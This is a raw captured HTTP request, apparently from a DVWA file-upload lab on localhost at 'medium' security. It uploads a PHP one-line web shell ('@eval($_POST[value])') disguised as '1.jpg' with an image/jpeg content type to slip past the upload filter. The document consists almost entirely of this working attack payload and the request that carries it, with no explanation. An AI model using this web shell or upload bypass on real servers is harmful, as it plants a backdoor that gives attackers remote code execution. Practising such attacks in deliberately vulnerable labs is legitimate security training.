 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 417
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAz29APkCddf1M1yS
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.25 Sa
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; ocKey=e9ff3f2fa7c050d93be6c2cd782a29af; PHPSESSID=ledtfnsijc0dcied47lg1fgpc7
------WebKitFormBoundaryAz29APkCddf1M1yS
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryAz29APkCddf1M1yS
Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[value]);?>
------WebKitFormBoundaryAz29APkCddf1M1yS
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryAz29APkCddf1M1yS--